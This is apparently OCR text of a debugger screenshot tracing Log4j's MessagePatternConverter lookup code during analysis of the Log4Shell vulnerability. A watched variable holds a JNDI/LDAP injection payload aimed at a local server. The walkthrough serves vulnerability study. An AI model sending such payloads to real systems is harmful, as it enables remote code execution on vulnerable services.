 Main.java MessagePatternConverter.java
119 final int offset = workingBuilder.length(); offset: 48
120 if (msg instanceof MultiFormatStringBuilderFormattable) {
121 ((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats: []
122 } else {
((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: SimpleMessage@2156
124 }
125
126 // TODO can we optimize this?
127 if (config != null && !noLookups) { noLookups: false
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 48
if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 48
final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap:/
131 workingBuilder.setLength(offset); offset: 48
workingBuilder.append(config.getStrSubstitutor().replace(event, value)); event: Log4jLogEvent@2187
133 }
134 }
135 }
136 if (doRender = false ) {
137 textRenderer.render(workingBuilder, toAppendTo);
138 }
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
this = {MessagePatternConverter@2239}
event = {Log4jLogEvent@2187} ... toString()
toAppendTo = {StringBuilder@2236} ... toString()
msg = {SimpleMessage@2156} ... toString()
doRender = false
workingBuilder = {StringBuilder@2236} ... toString()
offset = 48
i = 48
value = "${jndi:ldap://127.0.0.1:8085/kOXQHHlE}"
textRenderer = null
config = {XmlConfiguration@1463} ... toString()